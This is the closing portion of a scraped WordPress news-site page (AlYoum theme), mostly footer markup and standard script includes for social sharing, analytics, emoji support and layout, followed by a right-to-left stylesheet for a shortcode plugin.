href=https://www.flickr.com/photos/we-are-envato/15668911091/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3956/15668911091_4ef20118b5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484954949/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/5605/15484954949_a4e97a9dc5_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647103116/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7490/15647103116_1e4b9033f0_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15668909741/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/5599/15668909741_eaf3db4054_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15670834825/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7544/15670834825_5f55bb7e4e_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15485435298/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/3946/15485435298_7848e85e0a_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15647100406/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/3937/15647100406_34599445cf_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952219/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7505/15484952219_c43ae000b4_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15484952179/ class="" target='_blank' title=""><img src='https://live.staticflickr.com/7467/15484952179_5303848c98_s.jpg' alt=''/></a><a href=https://www.flickr.com/photos/we-are-envato/15051463473/ class="last_col" target='_blank' title=""><img src='https://live.staticflickr.com/8667/15051463473_e9b233ec27_s.jpg' alt=''/></a></div></div>		</div>
				</div>
		
						</div>
						
			</div>
					</div>
		</div>
				<div id="inner-footer" class="footer-foot clearfix">
			<div class="c5-main-width c5-main-width-960 clearfix">
				<div class="c5-left">
					<a title="Go Top"  id="gotop" href="#"><span class="fa fa-arrow-circle-o-up"></span> Back to top.</a>
				</div>
				<div class="c5-right">
									</div>
			</div>
		</div>
	</footer>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/alyoum/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<!--facebook like and share js -->
			<div id="fb-root"></div>
			<script>
				(function(d, s, id) {
					var js, fjs = d.getElementsByTagName(s)[0];
					if (d.getElementById(id)) return;
					js = d.createElement(s);
					js.id = id;
					js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
					fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));
			</script>
		<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function() {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.60);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^([a-zA-Z0-9_\.\-])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
            width: 100% !important;

            height: auto !important;

            padding: 18px 0px !important;

            background-color: #ffffff !important;

        }

        .sfsi_subscribe_Popinner form {

            margin: 0 20px !important;

        }

        .sfsi_subscribe_Popinner h5 {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            margin: 0 0 10px !important;

            padding: 0 !important;

        }

        .sfsi_subscription_form_field {

            margin: 5px 0 !important;

            width: 100% !important;

            display: inline-flex;

            display: -webkit-inline-flex;

        }

        .sfsi_subscription_form_field input {

            width: 100% !important;

            padding: 10px 0px !important;

        }

        .sfsi_subscribe_Popinner input[type=email] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;

            font-style: normal !important;

            color: #000000 !important;

            font-size: 14px !important;

            text-align: center !important;

        }

        .sfsi_subscribe_Popinner input[type=submit] {

            font-family: Helvetica,Arial,sans-serif !important;

            font-weight: bold !important;

            color: #000000 !important;

            font-size: 16px !important;

            text-align: center !important;

            background-color: #dedede !important;

        }

        .sfsi_shortcode_container {
            float: left;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

<!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><!-- Place this amazing tag after the last widget tag. -->
		<script type="text/javascript">
		  (function() {
		    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
		    po.src = 'https://apis.google.com/js/platform.js';
		    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php"};
var sfsi_icon_ajax_object = {"ajax_url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","plugin_url":"https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="c5ab-widgets-js-extra">
/* <![CDATA[ */
var c5_ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"60f63b381e"};
//# sourceURL=c5ab-widgets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/c5ab-widgets.js" id="c5ab-widgets-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.flexslider-min.js" id="c5ab-flexslider-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.magnific-popup.min.js" id="c5ab-magnify-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/widgets/js/jquery.tools.min.js" id="c5ab-jquery-tools-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/framework/awesome-builder/js/c5ab-front.js" id="c5ab-front-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="bones-js-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://www.shakhsiyaat.com/wp-admin/admin-ajax.php","nonce":"60f63b381e"};
//# sourceURL=bones-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/scripts.js" id="bones-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/bootstrap.min.js" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.webticker.min.js" id="news-ticker-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/jquery.isotope.min.js" id="isotope-js-js"></script>
<script type="text/javascript" src="https://www.shakhsiyaat.com/wp-content/themes/alyoum/library/js/libs/tiptip.js" id="tiptip-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shakhsiyaat.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<link rel='stylesheet' id='su-rtl-shortcodes-css' href='https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css' type='text/css' media='all' />
	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
			    	        });
	    </script>
	    	    <script  type="text/javascript">
	        jQuery(document).ready(function($) {
	    	
	        });
	    </script>
	            <script  type="text/javascript">
        /***General Custom CSS**/
                /***Skin Custom CSS**/
                            jQuery(document).ready(function($) {
                /* Auto Align Scroll */

                var c5_scroll_auto_align = function (){
                    var window_height =$( window ).height();

                    var screen_scroll_top = $(window).scrollTop();

                    var total_height = window_height + screen_scroll_top;



                    var main_wrap = $('.c5-main-row');
                    var content_refrence = $('#main').height();
                    var main_wrap_offset_top = main_wrap.offset().top;
                    var main_wrap_height = main_wrap.height();

                    var total_main_wrap = main_wrap_offset_top + main_wrap_height;


                    $('.c5-sidebar-parent-wrap ').each(function() {

                        var this_elem = $(this).children('.c5-sidebar-wrap');
                        var this_elem_offset_top = main_wrap.offset().top;
                        var this_elem_height = this_elem.height();

                        var total_this_elem = main_wrap_offset_top + this_elem_height;
                        if( (main_wrap_height - this_elem_height) > 100 && ( this_elem_height < content_refrence) ){
                            if( total_height > total_this_elem  && total_height < total_main_wrap ){
                                this_elem.parent().addClass( 'c5-fixed' );
                                this_elem.parent().css('top','');
                            }
                            else if (total_height > total_main_wrap ) {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().addClass( 'c5-border' );
                                var margin = main_wrap_height - this_elem_height -35;
                                this_elem.parent().css('top',margin);

                            }else {
                                this_elem.parent().removeClass( 'c5-fixed' );
                                this_elem.parent().css('top','');

                            }
                        }else {
                            this_elem.parent().removeClass( 'c5-fixed' );
                            this_elem.parent().css('top','');
                        }
                    });
                }

                var responsive_viewport = $(window).width();
                if(responsive_viewport >= 768 ){
                    $(window).scroll(c5_scroll_auto_align);
                    c5_scroll_auto_align();
                }
            });

                        </script>
            
		<!-- this page took 0.14481592178345 Seconds to load, Caution if you are using a caching plugin so this won't be an actual data - generated by AlYoum WordPress Theme-->
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127328199-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127328199-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160045459-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160045459-1');
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.shakhsiyaat.com/wp-content/plugins/shortcodes-ultimate/includes/css/rtl-shortcodes.css
body_size: 420
content:
.su-tabs-nav span{margin-right:0;margin-left:3px}.su-tabs-vertical .su-tabs-nav{float:right}.su-tabs-vertical .su-tabs-panes{float:right}.su-tabs-vertical .su-tabs-nav span{margin-left:0}@media only screen and (max-width: 768px){.su-tabs-vertical .su-tabs-nav,.su-tabs-vertical .su-tabs-panes{float:none}}.su-spoiler-title{padding:7px 34px 7px 7px}.su-spoiler-icon{right:7px}.su-spoiler-style-default>.su-spoiler-title{padding-right:27px;padding-left:0}.su-spoiler-style-default>.su-spoiler-title>.su-spoiler-icon{right:0}.su-quote .su-quote-cite{text-align:left}.su-column{margin:0 0 0 4%;float:right}.su-column-last{margin-left:0}.su-row .su-column{margin:0 4% 0 0}.su-row .su-column.su-column-size-1-1{margin-left:0;margin-right:0}.su-row .su-column:first-child{margin-right:0}@media only screen{[class*="su-column"]+[class*="su-column"]:last-child{float:left}}.su-service-title img,.su-service-title i{left:auto;right:0}.su-label{margin-right:0;margin-left:0.3em}.su-dropcap{float:right;margin:0.2em 0 0.2em 0.5em}.su-list ul li{padding:4px 2em 4px 0 !important}.su-list ul li>img,.su-list ul li i{left:auto;right:0}
